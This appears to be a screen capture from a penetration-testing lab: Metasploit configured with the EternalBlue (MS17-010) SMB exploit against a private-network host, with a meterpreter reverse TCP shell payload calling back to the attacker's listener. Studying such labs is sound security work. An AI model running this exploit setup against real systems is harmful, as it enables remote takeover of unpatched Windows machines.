 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.47.136
rhost ⇒ 192.168.47.136
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.47.136 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.47.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Target